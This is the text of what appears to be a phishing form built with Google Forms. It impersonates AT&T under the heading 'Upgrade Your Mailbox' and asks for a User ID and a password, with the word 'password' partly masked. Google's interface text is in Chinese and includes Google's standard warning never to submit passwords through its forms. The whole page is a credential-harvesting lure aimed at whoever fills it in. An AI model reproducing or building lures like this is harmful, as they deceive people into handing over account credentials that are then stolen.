 at&t
Sign in myAT&T
Upgrade Your Mailbox
登录 Google 即可保存进度。了解详情
*必填
User ID *
您的回答
Pas***rd *
您的回答
提交
清除表单内容
切勿通过 Google 表单提交密码。